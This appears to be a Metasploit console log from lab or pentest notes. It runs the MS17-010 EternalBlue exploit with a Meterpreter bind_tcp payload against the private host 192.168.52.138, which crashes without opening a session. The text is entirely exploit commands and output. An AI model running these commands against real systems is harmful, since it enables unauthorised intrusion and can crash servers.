 msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_t
cp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.52.138
rhosts => 192.168.52.138
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 192.168.52.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.52.138:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2
Datacenter 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.52.138:445 - The target is vulnerable.
[*] 192.168.52.138:445 - Connecting to target for exploitation.
[-] 192.168.52.138:445 - SMB Negotiation Failure -- this often occurs when lsass crashes.
The target may reboot in 60 seconds.
[*] Started bind TCP handler against 192.168.52.138:4444
[*] Exploit completed, but no session was created.